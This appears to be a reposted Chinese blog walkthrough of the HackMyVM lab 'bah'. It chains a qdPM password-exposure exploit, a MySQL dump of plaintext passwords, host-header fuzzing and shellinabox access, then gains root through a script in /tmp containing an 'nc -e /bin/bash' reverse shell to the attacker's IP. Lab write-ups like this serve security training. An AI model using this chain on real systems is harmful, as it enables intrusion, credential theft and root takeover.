本文主要是介绍bah-host碰撞-pspy+sheallinabox,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
| bah | easy | qdpmcms利用、mysql利用、host碰撞、shellinaboxd使用、pspy分析隐藏进程提权 |
信息收集
┌──(kali㉿kali)-[~]
└─$ sudo netdiscover -i eth0 -r 192.168.44.141/24
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sV -A -T 4 -p- 192.168.44.141
80 3306
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u http://192.168.44.141/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x html,php,txt,png -e
访问80发现是qdPMcms的网站,直接searchsploit
┌──(kali㉿kali)-[~/桌面/OSCP]
└─$ searchsploit qdPM
qdPM 9.2 - Cross-site Request Forgery (CSR | php/webapps/50854.txt
qdPM 9.2 - Password Exposure (Unauthentica | php/webapps/50176.txt┌──(kali㉿kali)-[~/桌面/OSCP]
└─$ searchsploit -m php/webapps/50176.txthttps://www.exploit-db.com/exploits/50176
http://<website>/core/config/databases.yml
下载得到数据库的用户密码http://192.168.44.141/core/config/databases.yml
all:doctrine:class: sfDoctrineDatabaseparam:dsn: 'mysql:dbname=qpm;host=localhost'profiler: falseusername: qpmadminpassword: "<?php echo urlencode('qpmpazzw') ; ?>"attributes:quote_identifier: true
重新安装漏洞http://192.168.44.141/install
但是登陆时候确是404http://192.168.44.141/index.php/login
想到刚开开启的3306端口可以登录数据库
┌──(kali㉿kali)-[~]
└─$ mysql -uqpmadmin -pqpmpazzw -h192.168.44.141
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 58
Server version: 10.5.11-MariaDB-1 Debian 11Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| hidden |
| information_schema |
| mysql |
| performance_schema |
| qpm |
+--------------------+
5 rows in set (0.003 sec)MariaDB [(none)]> use hidden
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -ADatabase changedMariaDB [hidden]> show tables;
+------------------+
| Tables_in_hidden |
+------------------+
| url |
| users |
+------------------+
2 rows in set (0.002 sec)MariaDB [hidden]> select * from users;
+----+---------+---------------------+
| id | user | password |
+----+---------+---------------------+
| 1 | jwick | Ihaveafuckingpencil |
| 2 | rocio | Ihaveaflower |
| 3 | luna | Ihavealover |
| 4 | ellie | Ihaveapassword |
| 5 | camila | Ihaveacar |
| 6 | mia | IhaveNOTHING |
| 7 | noa | Ihaveflow |
| 8 | nova | Ihavevodka |
| 9 | violeta | Ihaveroot |
+----+---------+---------------------+
9 rows in set (0.002 sec)MariaDB [hidden]> select * from url;
+----+-------------------------+
| id | url |
+----+-------------------------+
| 1 | http://portal.bah.hmv |
| 2 | http://imagine.bah.hmv |
| 3 | http://ssh.bah.hmv |
| 4 | http://dev.bah.hmv |
| 5 | http://party.bah.hmv |
| 6 | http://ass.bah.hmv |
| 7 | http://here.bah.hmv |
| 8 | http://hackme.bah.hmv |
| 9 | http://telnet.bah.hmv |
| 10 | http://console.bah.hmv |
| 11 | http://tmux.bah.hmv |
| 12 | http://dark.bah.hmv |
| 13 | http://terminal.bah.hmv |
+----+-------------------------+
13 rows in set (0.002 sec)MariaDB [hidden]> host碰撞
使用host碰撞工具获取访问域名,记得在HostCollision-2.2.8/dataSource/下配置好域名和ip
┌──(kali㉿kali)-[~/Desktop/红队工具/HostCollision-2.2.8]
└─$ java -jar HostCollision.jar
或者使用wfuzz 进行碰撞
┌──(kali㉿kali)-[~/桌面/OSCP]
└─$ wfuzz -c -w url -u 192.168.44.141 -H "HOST: FUZZ"000000005: 200 0 L 1 W 46 Ch "party.bah.hmv - party.bah.hmv"
host绑定后访问这个域名
sudo vim /etc/hosts使用这个用户密码ssh| 2 | rocio | Ihaveaflower |
使用上面的密码获取一个web 版的ssh(shellinabox:一款使用 AJAX 的基于 Web 的终端模拟器)rocio@bah:~$ cat user.txt
HdsaMoiuVdsaeqw su qpmadmin //qpmpazzw提权
上传pspy64查看root进程
qpmadmin@bah:~$ wget http://192.168.44.128:1234/pspy64
--2024-04-19 03:13:46-- http://192.168.44.128:1234/pspy64
Connecting to 192.168.44.128:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M)
Saving to: ‘pspy64’ pspy64 100%[================>] 2.96M --.-KB/s in 0.1s 2024-04-19 03:13:46 (28.6 MB/s) - ‘pspy64’ saved [3104768/3104768] qpmadmin@bah:~$ ls
pspy64
qpmadmin@bah:~$ chmod +x pspy64
qpmadmin@bah:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d██▓███ ██████ ██▓███ ▓██ ██▓ ▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒ ▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░ ▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░ ▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░ ▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒ ░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░ ░░ ░ ░ ░ ░░ ▒ ▒ ░░ ░ ░ ░ ░ ░ Config: Printing events (colored=true): processes=true | file-system-events=f
alse ||| Scanning for processes every 100ms and on inotify events ||| Watchin
g directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursi
ve)
Draining file system events due to startup...
done
2024/04/19 03:14:06 CMD: UID=1001 PID=996 | ./pspy64
2024/04/19 03:14:06 CMD: UID=0 PID=993 |
2024/04/19 03:14:06 CMD: UID=1001 PID=930 | bash
2024/04/19 03:14:06 CMD: UID=0 PID=929 | su qpmadmin
2024/04/19 03:14:06 CMD: UID=1000 PID=910 | -bash
2024/04/19 03:14:06 CMD: UID=1000 PID=905 | (sd-pam)
2024/04/19 03:14:06 CMD: UID=1000 PID=903 | /lib/systemd/systemd --user
2024/04/19 03:14:06 CMD: UID=0 PID=897 | login -p -h 127.0.0.1
2024/04/19 03:14:06 CMD: UID=0 PID=881 |
2024/04/19 03:14:06 CMD: UID=0 PID=858 | dhclient ens33
2024/04/19 03:14:06 CMD: UID=0 PID=854 |
2024/04/19 03:14:06 CMD: UID=0 PID=659 | dhclient ens33
2024/04/19 03:14:06 CMD: UID=0 PID=638 | dhclient ens33
2024/04/19 03:14:06 CMD: UID=0 PID=634 | -bash
2024/04/19 03:14:06 CMD: UID=0 PID=629 | (sd-pam)
2024/04/19 03:14:06 CMD: UID=0 PID=628 | /lib/systemd/systemd --user
2024/04/19 03:14:06 CMD: UID=106 PID=556 | /usr/sbin/mariadbd
2024/04/19 03:14:06 CMD: UID=33 PID=537 | php-fpm: pool www 2024/04/19 03:14:06 CMD: UID=33 PID=536 | php-fpm: pool www 2024/04/19 03:14:06 CMD: UID=33 PID=530 | nginx: worker process 2024/04/19 03:14:06 CMD: UID=0 PID=524 | nginx: master process /usr/sb
in/nginx -g daemon on; master_process on;
2024/04/19 03:14:06 CMD: UID=107 PID=513 | /usr/bin/shellinaboxd -q --ba
ckground=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 4200 -u shellin
abox -g shellinabox --user-css Black on White:+/etc/shellinabox/options-enabl
ed/00+Black on White.css,White On Black:-/etc/shellinabox/options-enabled/00_
White On Black.css;Color Terminal:+/etc/shellinabox/options-enabled/01+Color
Terminal.css,Monochrome:-/etc/shellinabox/options-enabled/01_Monochrome.css -
-no-beep --disable-ssl --localhost-only -s/:LOGIN -s /devel:root:root:/:/tmp/
dev
2024/04/19 03:14:06 CMD: UID=107 PID=511 | /usr/bin/shellinaboxd -q --ba
ckground=/var/run/shellinaboxd.pid -c /var/lib/shellinabox -p 4200 -u shellin
abox -g shellinabox --user-css Black on White:+/etc/shellinabox/options-enabl
ed/00+Black on White.css,White On Black:-/etc/shellinabox/options-enabled/00_
White On Black.css;Color Terminal:+/etc/shellinabox/options-enabled/01+Color
Terminal.css,Monochrome:-/etc/shellinabox/options-enabled/01_Monochrome.css -
-no-beep --disable-ssl --localhost-only -s/:LOGIN -s /devel:root:root:/:/tmp/
dev
2024/04/19 03:14:06 CMD: UID=0 PID=472 |
2024/04/19 03:14:06 CMD: UID=0 PID=468 | /bin/login -p --
2024/04/19 03:14:06 CMD: UID=0 PID=448 | /lib/systemd/systemd-logind
2024/04/19 03:14:06 CMD: UID=0 PID=443 | /usr/sbin/rsyslogd -n -iNONE
2024/04/19 03:14:06 CMD: UID=0 PID=440 | php-fpm: master process (/etc
/php/7.4/fpm/php-fpm.conf)
2024/04/19 03:14:06 CMD: UID=104 PID=430 | /usr/bin/dbus-daemon --system--address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
2024/04/19 03:14:06 CMD: UID=0 PID=429 | /usr/sbin/cron -f
2024/04/19 03:14:06 CMD: UID=101 PID=401 | /lib/systemd/systemd-timesync
d
2024/04/19 03:14:06 CMD: UID=0 PID=384 |
这里可以看到一个shellinaboxd的命令。 -s 是用于启动服务。程序中的/devel将由用户root调用目标机器的/tmp/dev。因此,我们可以在 /tmp 上创建一个名为“dev”的可执行脚本,这将为我们提供一个反向 shell。
qpmadmin@bah:/tmp$ nano dev
qpmadmin@bah:/tmp$ cat dev
#!/bin/bash
nc -e /bin/bash 192.168.44.128 9001
qpmadmin@bah:/tmp$ chmod +x dev
kali上监听,访问http://party.bah.hmv/devel/即可!!!
cat /root/root.txt
HMVssssshell323
这篇关于bah-host碰撞-pspy+sheallinabox的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!